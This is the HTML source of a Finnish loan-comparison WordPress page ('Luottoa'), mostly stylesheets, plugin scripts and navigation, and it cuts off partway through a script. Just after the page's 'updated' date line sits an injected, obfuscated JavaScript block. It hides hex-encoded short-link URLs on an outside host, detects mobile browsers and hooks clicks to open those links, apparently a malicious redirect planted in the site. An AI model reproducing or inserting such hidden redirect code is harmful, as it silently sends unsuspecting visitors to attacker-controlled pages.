<link rel='stylesheet' id='wf-filter-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seofy-kwl-mainsites-css' href='https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/css/seofy-kwl-mainsites-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
@media (max-width:768px){}
body{background-color:#fafafa;color:#191919;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:360px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:16px;}body{line-height:2;}p{margin-bottom:2em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:2em;}.main-title{font-weight:500;text-transform:uppercase;font-size:35px;}.main-navigation a, .menu-toggle{font-weight:500;text-transform:uppercase;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-weight:700;text-transform:uppercase;font-size:17px;margin-bottom:19px;}.sidebar .widget, .footer-widgets .widget{font-size:16px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:300;text-transform:uppercase;font-size:13px;}h1{font-weight:bold;font-size:50px;}h2{font-weight:bold;font-size:30px;}h3{font-weight:600;text-transform:uppercase;font-size:17px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-weight:300;text-transform:uppercase;font-size:13px;}@media (max-width:768px){.main-title{font-size:20px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#171717;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#1e73be;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#0a0a0a;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#1e73be;background-color:#ffffff;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#1e73be;background-color:#ffffff;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#000000;}.entry-title a:hover{color:#1e73be;}.entry-meta{color:#878787;}.entry-meta a{color:#878787;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets a{color:#262626;}.footer-widgets a:hover{color:#1abc9c;}.footer-widgets .widget-title{color:#262626;}.site-info{color:#262626;background-color:#ffffff;}.site-info a{color:#262626;}.site-info a:hover{color:#757575;}.footer-bar .widget_nav_menu .current-menu-item a{color:#757575;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#161616;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#1e73be;background-color:#ffffff;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:30px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:90px;}.separate-containers .site-main{margin:90px;}.both-right.separate-containers .inside-left-sidebar{margin-right:45px;}.both-right.separate-containers .inside-right-sidebar{margin-left:45px;}.both-left.separate-containers .inside-left-sidebar{margin-right:45px;}.both-left.separate-containers .inside-right-sidebar{margin-left:45px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:90px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:90px;margin-bottom:90px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:100px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.footer-widgets{padding:50px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.navigation-branding .main-title{font-weight:500;text-transform:uppercase;font-size:35px;}@media (max-width: 768px){.navigation-branding .main-title{font-size:20px;}}
.page-hero{background-color:#171717;padding-top:25px;text-align:center;box-sizing:border-box;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}.page-hero{padding-top:calc(25px + 30px);}.header-wrap{position:absolute;left:0px;right:0px;z-index:10;}.header-wrap .site-header{background:transparent;}.header-wrap .toggled .main-title a, .header-wrap .toggled .main-title a:hover, .header-wrap .toggled .main-title a:visited, .header-wrap .navigation-stick .main-title a, .header-wrap .navigation-stick .main-title a:hover, .header-wrap .navigation-stick .main-title a:visited{color:#ffffff;}@media (max-width:768px){.page-hero{padding-right:30px;padding-left:30px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://banknorden.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://banknorden.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-contentgpt/public/js/seofy-contentgpt-public.js?ver=1.0.7" id="seofy-contentgpt-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-feed/public/js/seofy-feed-public.js?ver=3.1.32" id="seofy-feed-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.js?ver=6.8.3" id="wf-filter-script-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/seofy-kwl-mainsites/public/js/seofy-kwl-mainsites-public.js?ver=1.0.12" id="seofy-kwl-mainsites-js" type="5099c93cefdb0165c4c7ccc2-text/javascript"></script>
<link rel="https://api.w.org/" href="https://banknorden.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://banknorden.com/wp-json/wp/v2/posts/20543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banknorden.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://banknorden.com/?p=20543' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Ffi%2Fluottoa%2F&#038;lang=fi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://banknorden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanknorden.com%2Ffi%2Fluottoa%2F&#038;format=xml&#038;lang=fi" />
<meta name="generator" content="Site Kit by Google 1.167.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="32x32" />
<link rel="icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
<meta name="msapplication-TileImage" content="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ a.button,
a.button:visited,
button,
input[type="submit"],
a.wp-block-button__link {
	border-width: 1px;
	border-style: solid;
	border-color: inherit;
}

.inside-article,
.sidebar .widget,
.comments-area {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

.site-info {
	box-shadow: 0 0 60px rgba(0,0,0,0.05);
}

hr {
	margin-top: 40px;
	margin-bottom: 40px;
	background-color: #ddd;
}

.page-header-meta {
	font-size: 14px;
}

.page-header-meta span.author:before {
	content: "|";
	padding-left: 5px;
	padding-right: 5px;
	opacity: 0.8;
}

.main-navigation:not(.toggled) ul li.menu-button a {
	border-width: 1px;
	border-style: solid;
	line-height: 40px;
}

.footer-bar .widget_media_image {
    margin-bottom: 0;
}

.mc4wp-form-fields input[type="email"] {
	margin-bottom: 10px;
	width: 100%;
} 

article#post-15127 {
    text-align: center;
}

article#post-15127 img {
    border: solid 1px #ddd;
}

/* End GeneratePress Site CSS */		</style>
		<script data-cfasync="false" nonce="ff6109b0-d3b6-46ae-8cb0-b3b5b83c52d4">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="ff6109b0-d3b6-46ae-8cb0-b3b5b83c52d4";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="wp-singular post-template-default single single-post postid-20543 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-4 nav-aligned-right header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="Siirry sisältöön">Siirry sisältöön</a>		<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img src="https://banknorden.com/wp-content/uploads/2023/11/banknorden-black-mobile.webp" alt="Banknorden" class="is-logo-image" width="274" height="72" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Valikko</span>					</button>
					<div id="mobile-menu" class="main-nav"><ul id="menu-primary-fi" class=" menu sf-menu"><li id="menu-item-21908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21908"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li id="menu-item-38784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38784"><a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a></li>
<li id="menu-item-36390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36390"><a href="https://banknorden.com/fi/lainan-maara/">Lainan määrä</a></li>
<li id="menu-item-36393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36393"><a href="https://banknorden.com/fi/blogi/">Blogi</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Pääasiallinen"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://banknorden.com/" title="Banknorden" rel="home">
							<img  class="header-image is-logo-image" alt="Banknorden" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" title="Banknorden" width="72" height="72" />
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://banknorden.com/" rel="home">
						Banknorden
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Valikko</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-fi-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21908"><a href="https://banknorden.com/fi/">Laina Suomesta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-38784"><a href="https://banknorden.com/fi/lainaa-virosta/">Lainaa virosta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36390"><a href="https://banknorden.com/fi/lainan-maara/">Lainan määrä</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36393"><a href="https://banknorden.com/fi/blogi/">Blogi</a></li>
</ul></div>			</div>
		</nav>
		</div><!-- .header-wrap --><div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<p>
	<br>&nbsp;
</p>
<p>
	<h1><span style="color: #ffffff;">Luottoa</span></h1>
</p>
<p>
		<span style="color: #ffffff;"></span>
</p>
<p>
	<br>&nbsp;
</p>
					</div>
				</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
		<div class="su-spacer" style="height:10px"></div>
<span style="color: #008000; font-weight: normal;">Päivitetty 25.01.2026
<script type="5099c93cefdb0165c4c7ccc2-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 